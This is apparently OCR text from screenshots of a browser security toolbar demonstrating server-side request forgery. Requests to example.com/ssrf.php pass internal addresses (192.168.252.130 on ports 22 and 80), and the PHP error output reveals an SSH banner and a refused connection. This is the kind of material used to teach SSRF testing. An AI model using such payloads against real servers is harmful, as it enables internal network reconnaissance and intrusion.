 http://example.com/ssrf.php?
example.com/ss
InkSec Android GitHub
INT SQL XSS Encryption Encoc
Load URL
Split URL
Execute
http://example.com/ssrf.php
?url=http://192.168.252.130:22/
Enable Post data Enable Referrer
Warning:
file_get_contents(http://192.168.252.130:22/):
failed to open stream: HTTP request failed!
SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
in /var/www/html/ssrf.php on line 3
http://example.com/ssrf.php?
example.com/ss
InkSec Android GitHub
INT SQL XSS Encryption Enco
Load URL
Split URL
Execute
http://example.com/ssrf.php
?url=http://192.168.252.130:80/
Enable Post data Enable Referrer
Warning:
file_get_contents(http://192.168.252.130:80/):
failed to open stream: Connection refused in
/var/www/html/ssrf.php on line 3